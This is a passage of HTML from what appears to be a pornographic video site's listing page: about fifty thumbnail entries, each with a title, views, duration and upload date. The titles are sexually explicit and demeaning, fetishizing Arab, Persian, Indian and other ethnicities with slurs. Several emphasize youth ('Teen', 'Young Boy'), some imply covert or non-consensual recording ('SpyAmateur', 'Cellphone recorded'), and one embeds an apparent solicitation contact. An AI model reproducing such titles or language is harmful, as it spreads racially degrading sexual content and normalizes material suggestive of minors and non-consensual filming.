                    <a href="/en/video/1892856894139431780/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75101d47b64" src="/thumbs/780/1892856894139431780_0.jpg" alt="Persian twins" width="400" height="225">
                        </div>
                        <p>Persian twins</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 714</span>
                        <span><i class="la la-clock"></i> 2:04</span>
                        <span><i class="la la-cloud-upload"></i> 23.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895023807552/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751368afc40" src="/thumbs/552/1892856895023807552_0.jpg" alt="Mallu Calicut" width="400" height="225">
                        </div>
                        <p>Mallu Calicut</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4584</span>
                        <span><i class="la la-clock"></i> 3:04</span>
                        <span><i class="la la-cloud-upload"></i> 3.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638284111555/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10692b7ec3" src="/thumbs/555/3824942638284111555_0.jpg" alt="Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com" width="400" height="225">
                        </div>
                        <p>Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 33</span>
                        <span><i class="la la-clock"></i> 13:07</span>
                        <span><i class="la la-cloud-upload"></i> 25.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895734395717/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75160e5b345" src="/thumbs/717/1892856895734395717_0.jpg" alt="Arab Whore on tape" width="400" height="225">
                        </div>
                        <p>Arab Whore on tape</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 305</span>
                        <span><i class="la la-clock"></i> 3:02</span>
                        <span><i class="la la-cloud-upload"></i> 24.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895035489158/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751373d3b86" src="/thumbs/158/1892856895035489158_0.jpg" alt="Persian Teen Slut Assfucked" width="400" height="225">
                        </div>
                        <p>Persian Teen Slut Assfucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2723</span>
                        <span><i class="la la-clock"></i> 3:40</span>
                        <span><i class="la la-cloud-upload"></i> 3.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733052590530/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9781e99c2" src="/thumbs/530/2705852733052590530_0.jpg" alt="Assjob my persian wife" width="400" height="225">
                        </div>
                        <p>Assjob my persian wife</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 1:48</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896935246555/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a8793adb" src="/thumbs/555/1892856896935246555_0.jpg" alt="Persian Outdoor Anal" width="400" height="225">
                        </div>
                        <p>Persian Outdoor Anal</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27842</span>
                        <span><i class="la la-clock"></i> 6:15</span>
                        <span><i class="la la-cloud-upload"></i> 10.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/18233534612458109271/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="fd0a871fe75af957" src="/thumbs/271/18233534612458109271_0.jpg" alt="Persian couple anal" width="400" height="225">
                        </div>
                        <p>Persian couple anal</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 612</span>
                        <span><i class="la la-clock"></i> 14:47</span>
                        <span><i class="la la-cloud-upload"></i> 27.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734680147156/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d92124d4" src="/thumbs/156/2705852734680147156_0.jpg" alt="18 year old persian" width="400" height="225">
                        </div>
                        <p>18 year old persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 466</span>
                        <span><i class="la la-clock"></i> 0:10</span>
                        <span><i class="la la-cloud-upload"></i> 30.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894578889908/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7511c0614b4" src="/thumbs/908/1892856894578889908_0.jpg" alt="Desi- couple at home" width="400" height="225">
                        </div>
                        <p>Desi- couple at home</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 296</span>
                        <span><i class="la la-clock"></i> 3:05</span>
                        <span><i class="la la-cloud-upload"></i> 24.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731049169042/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb900b4d092" src="/thumbs/42/2705852731049169042_0.jpg" alt="Malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="400" height="225">
                        </div>
                        <p>Malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 208</span>
                        <span><i class="la la-clock"></i> 1:31</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896957857321/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a9d23e29" src="/thumbs/321/1892856896957857321_0.jpg" alt="Amateur milf erotic homemade" width="400" height="225">
                        </div>
                        <p>Amateur milf erotic homemade</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 494</span>
                        <span><i class="la la-clock"></i> 10:53</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6143767405252889477/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="55430be76cb8cb85" src="/thumbs/477/6143767405252889477_0.jpg" alt="MIA KHALIFA - Chesty Persian Goddess Giving Hand-Job in Pool with Boobs out" width="400" height="225">
                        </div>
                        <p>MIA KHALIFA - Chesty Persian Goddess Giving Hand-Job in Pool with Boobs out</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 253</span>
                        <span><i class="la la-clock"></i> 11:11</span>
                        <span><i class="la la-cloud-upload"></i> 2.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4496727734696649806/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3e67960cce3da44e" src="/thumbs/806/4496727734696649806_0.jpg" alt="Yanks Blonde MILF Persian Masturbates" width="400" height="225">
                        </div>
                        <p>Yanks Blonde MILF Persian Masturbates</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 62</span>
                        <span><i class="la la-clock"></i> 6:40</span>
                        <span><i class="la la-cloud-upload"></i> 25.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894986514300/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7513451ef7c" src="/thumbs/300/1892856894986514300_0.jpg" alt="Arab hot cpl" width="400" height="225">
                        </div>
                        <p>Arab hot cpl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 417</span>
                        <span><i class="la la-clock"></i> 3:00</span>
                        <span><i class="la la-cloud-upload"></i> 23.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894494653170/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7511700baf2" src="/thumbs/170/1892856894494653170_0.jpg" alt="khalej whore house" width="400" height="225">
                        </div>
                        <p>khalej whore house</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 589</span>
                        <span><i class="la la-clock"></i> 0:53</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732507520703/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb957a17ebf" src="/thumbs/703/2705852732507520703_0.jpg" alt="Delhi Punjabi Married Couple Sex" width="400" height="225">
                        </div>
                        <p>Delhi Punjabi Married Couple Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 460</span>
                        <span><i class="la la-clock"></i> 2:32</span>
                        <span><i class="la la-cloud-upload"></i> 15.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735292226946/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9fd9cbd82" src="/thumbs/946/2705852735292226946_0.jpg" alt="Fucking Iranian girl doggy style in her ass" width="400" height="225">
                        </div>
                        <p>Fucking Iranian girl doggy style in her ass</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 398</span>
                        <span><i class="la la-clock"></i> 3:26</span>
                        <span><i class="la la-cloud-upload"></i> 3.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734989122889/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9eb8bbd49" src="/thumbs/889/2705852734989122889_0.jpg" alt="Iran iranian irani persian" width="400" height="225">
                        </div>
                        <p>Iran iranian irani persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 304</span>
                        <span><i class="la la-clock"></i> 1:03</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/208408903974932182/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2e46acb41744ed6" src="/thumbs/182/208408903974932182_0.jpg" alt="ArmChairSexperts - Persian Goddess rides a thick cock" width="400" height="225">
                        </div>
                        <p>ArmChairSexperts - Persian Goddess rides a thick cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 386</span>
                        <span><i class="la la-clock"></i> 1:00</span>
                        <span><i class="la la-cloud-upload"></i> 27.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898329641763/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751fb960323" src="/thumbs/763/1892856898329641763_0.jpg" alt="Persian Slut gets banged again" width="400" height="225">
                        </div>
                        <p>Persian Slut gets banged again</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 144</span>
                        <span><i class="la la-clock"></i> 16:04</span>
                        <span><i class="la la-cloud-upload"></i> 17.05.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735015299706/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9ed1b2a7a" src="/thumbs/706/2705852735015299706_0.jpg" alt="Rush fuck but the woman has nice body" width="400" height="225">
                        </div>
                        <p>Rush fuck but the woman has nice body</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 460</span>
                        <span><i class="la la-clock"></i> 7:52</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7087225259001758396/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="625ae1d2c5f9c2bc" src="/thumbs/396/7087225259001758396_0.jpg" alt="Horny Mom Fucked By Iranian Persian 18 Year Old Boy" width="400" height="225">
                        </div>
                        <p>Horny Mom Fucked By Iranian Persian 18 Year Old Boy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 24</span>
                        <span><i class="la la-clock"></i> 17:27</span>
                        <span><i class="la la-cloud-upload"></i> 13.05.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734654766450/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d79ddd72" src="/thumbs/450/2705852734654766450_0.jpg" alt="Pretty Persian Pussy Fucked and Face Painted" width="400" height="225">
                        </div>
                        <p>Pretty Persian Pussy Fucked and Face Painted</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 232</span>
                        <span><i class="la la-clock"></i> 23:26</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732559807998/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb95abf55fe" src="/thumbs/998/2705852732559807998_0.jpg" alt="IRANIAN MILF" width="400" height="225">
                        </div>
                        <p>IRANIAN MILF</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 350</span>
                        <span><i class="la la-clock"></i> 19:34</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733349535517/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb989d19f1d" src="/thumbs/517/2705852733349535517_0.jpg" alt="Persian" width="400" height="225">
                        </div>
                        <p>Persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 549</span>
                        <span><i class="la la-clock"></i> 0:25</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732986770938/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9743245fa" src="/thumbs/938/2705852732986770938_0.jpg" alt="Persian,iranian" width="400" height="225">
                        </div>
                        <p>Persian,iranian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 275</span>
                        <span><i class="la la-clock"></i> 5:34</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733319436403/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb988065873" src="/thumbs/403/2705852733319436403_0.jpg" alt="Iran Persian Girl Anal Deep Dick inside her Tight Anus MA" width="400" height="225">
                        </div>
                        <p>Iran Persian Girl Anal Deep Dick inside her Tight Anus MA</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 120</span>
                        <span><i class="la la-clock"></i> 1:52</span>
                        <span><i class="la la-cloud-upload"></i> 6.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733707425063/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99f269527" src="/thumbs/63/2705852733707425063_0.jpg" alt="ARAB AMATEUR" width="400" height="225">
                        </div>
                        <p>ARAB AMATEUR</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 371</span>
                        <span><i class="la la-clock"></i> 1:13</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898126995751/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751ef81e127" src="/thumbs/751/1892856898126995751_0.jpg" alt="Ass of persian" width="400" height="225">
                        </div>
                        <p>Ass of persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 600</span>
                        <span><i class="la la-clock"></i> 19:08</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13644158383026668842/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bd59c9c26f79052a" src="/thumbs/842/13644158383026668842_0.jpg" alt="best ironi persian iranian part2" width="400" height="225">
                        </div>
                        <p>best ironi persian iranian part2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 377</span>
                        <span><i class="la la-clock"></i> 2:18</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731728687087/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb929356fef" src="/thumbs/87/2705852731728687087_0.jpg" alt="Iran persian wife fack &amp; cumshot in pussy MA" width="400" height="225">
                        </div>
                        <p>Iran persian wife fack &amp; cumshot in pussy MA</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 352</span>
                        <span><i class="la la-clock"></i> 0:52</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731871224942/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb931b4646e" src="/thumbs/942/2705852731871224942_0.jpg" alt="Pute Roumaine Suce Un Client" width="400" height="225">
                        </div>
                        <p>Pute Roumaine Suce Un Client</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 268</span>
                        <span><i class="la la-clock"></i> 10:20</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2253319004054985966/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1f4565b212559cee" src="/thumbs/966/2253319004054985966_0.jpg" alt="Persian can girl" width="400" height="225">
                        </div>
                        <p>Persian can girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 163</span>
                        <span><i class="la la-clock"></i> 2:23</span>
                        <span><i class="la la-cloud-upload"></i> 20.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734817846471/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e15644c7" src="/thumbs/471/2705852734817846471_0.jpg" alt="Nasrin Carmel Moore Fucking" width="400" height="225">
                        </div>
                        <p>Nasrin Carmel Moore Fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 335</span>
                        <span><i class="la la-clock"></i> 17:17</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13442769135028684776/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ba8e4f4e32f847e8" src="/thumbs/776/13442769135028684776_0.jpg" alt="MIA KHALIFA - Ghetto Athlete Scores Touchdown on her Lovely Persian Butt" width="400" height="225">
                        </div>
                        <p>MIA KHALIFA - Ghetto Athlete Scores Touchdown on her Lovely Persian Butt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 360</span>
                        <span><i class="la la-clock"></i> 10:21</span>
                        <span><i class="la la-cloud-upload"></i> 1.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9999854654060585233/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8ac69ed38cd16111" src="/thumbs/233/9999854654060585233_0.jpg" alt="Horny Big Ass Milf With Persian Young Boy" width="400" height="225">
                        </div>
                        <p>Horny Big Ass Milf With Persian Young Boy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 329</span>
                        <span><i class="la la-clock"></i> 1:42</span>
                        <span><i class="la la-cloud-upload"></i> 29.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/18340216078286161461/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="fe85895a42278635" src="/thumbs/461/18340216078286161461_0.jpg" alt="Persian refugee  with perfect boobs gags on dick" width="400" height="225">
                        </div>
                        <p>Persian refugee  with perfect boobs gags on dick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 280</span>
                        <span><i class="la la-clock"></i> 6:00</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896888940485/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a5b6a7c5" src="/thumbs/485/1892856896888940485_0.jpg" alt="Indian teen" width="400" height="225">
                        </div>
                        <p>Indian teen</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 1:46</span>
                        <span><i class="la la-cloud-upload"></i> 6.08.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733119961727/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97c229a7f" src="/thumbs/727/2705852733119961727_0.jpg" alt="Persian soles" width="400" height="225">
                        </div>
                        <p>Persian soles</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 359</span>
                        <span><i class="la la-clock"></i> 0:29</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733282427670/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb985d1a316" src="/thumbs/670/2705852733282427670_0.jpg" alt="Iranian persian" width="400" height="225">
                        </div>
                        <p>Iranian persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 299</span>
                        <span><i class="la la-clock"></i> 2:21</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734364870876/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c65668dc" src="/thumbs/876/2705852734364870876_0.jpg" alt="Iran Persian Teen Fucked very Nice + Anal" width="400" height="225">
                        </div>
                        <p>Iran Persian Teen Fucked very Nice + Anal</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27</span>
                        <span><i class="la la-clock"></i> 15:07</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6227427513982793135/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="566c4454637035af" src="/thumbs/135/6227427513982793135_0.jpg" alt="Jezebeth's Big Persian Booty" width="400" height="225">
                        </div>
                        <p>Jezebeth's Big Persian Booty</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 155</span>
                        <span><i class="la la-clock"></i> 20:09</span>
                        <span><i class="la la-cloud-upload"></i> 27.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/256396778316442340/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="38ee782ed1b2ae4" src="/thumbs/340/256396778316442340_0.jpg" alt="JUST ONE FINGER CLIT EDGING ORGASM REAL PERSIAN COUPE" width="400" height="225">
                        </div>
                        <p>JUST ONE FINGER CLIT EDGING ORGASM REAL PERSIAN COUPE</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 157</span>
                        <span><i class="la la-clock"></i> 8:10</span>
                        <span><i class="la la-cloud-upload"></i> 15.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3650627875700886138/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="32a9a2b60a4a4a7a" src="/thumbs/138/3650627875700886138_0.jpg" alt="Persian Pussy Party 2." width="400" height="225">
                        </div>
                        <p>Persian Pussy Party 2.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 50</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 11.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639411101020/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg" alt="Indian wife get cock at public place on SpyAmateur.com" width="400" height="225">
                        </div>
                        <p>Indian wife get cock at public place on SpyAmateur.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 21</span>
                        <span><i class="la la-clock"></i> 4:59</span>
                        <span><i class="la la-cloud-upload"></i> 22.12.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732478796619/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb955eb334b" src="/thumbs/619/2705852732478796619_0.jpg" alt="Cellphone recorded anal fuck" width="400" height="225">
                        </div>
                        <p>Cellphone recorded anal fuck</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 318</span>
                        <span><i class="la la-clock"></i> 1:18</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637629353601/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg" alt="irani boy fuck nayra muslim arab girl" width="400" height="225">
                        </div>
                        <p>irani boy fuck nayra muslim arab girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 40</span>
                        <span><i class="la la-clock"></i> 15:42</span>
                        <span><i class="la la-cloud-upload"></i> 20.11.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894498872401/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75117411c51" src="/thumbs/401/1892856894498872401_0.jpg" alt="Amateur young couple" width="400" height="225">
                        </div>
                        <p>Amateur young couple</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 337</span>
                        <span><i class="la la-clock"></i> 4:41</span>
                        <span><i class="la la-cloud-upload"></i> 24.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1446787749483395258/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="141405caf15838ba" src="/thumbs/258/1446787749483395258_0.jpg" alt="Persian Pussy Party1." width="400" height="225">
                        </div>
                        <p>Persian Pussy Party1.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 272</span>
